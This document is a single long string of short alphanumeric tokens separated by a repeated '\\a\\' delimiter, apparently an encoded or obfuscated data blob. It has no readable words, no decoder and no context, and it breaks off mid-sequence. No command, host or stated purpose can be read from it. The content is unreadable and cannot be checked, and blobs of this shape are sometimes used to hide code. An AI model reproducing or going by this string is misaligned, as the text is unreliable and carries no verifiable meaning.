D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\